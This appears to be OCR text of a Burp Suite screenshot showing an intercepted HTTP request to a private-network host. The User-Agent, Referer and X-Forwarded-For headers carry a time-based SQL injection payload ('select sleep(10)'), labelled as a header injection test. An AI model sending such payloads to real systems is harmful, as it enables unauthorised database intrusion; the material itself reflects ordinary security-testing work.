 Burp Suite Community Edition v2022.11.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Logger++ Settings
Intercept HTTP history WebSockets history Options
Request to http://192.168.1.11:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n Inspector
1 GET /index.php HTTP/1.1
2 Host: 192.168.1.11
3 User-Agent: +;select+sleep(10)-- -
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Referer: +;select+sleep(10)-- -
8 X-Forwarded-For: +;select+sleep(10)-- -
9 UseReFuzz: Testing for SQLI in User-Agent and Referer Header
10
Selection 72 (0x48)
Selected text
Referer: +;select+sleep(1
0)-- -\r\n
X-Forwarded-For: +;select
+sleep(10)-- -
Decoded from: URL encoding
Referer:  ;select sleep(1
0)-- -\r\n
X-Forwarded-For:  ;select
? Search... 0 matches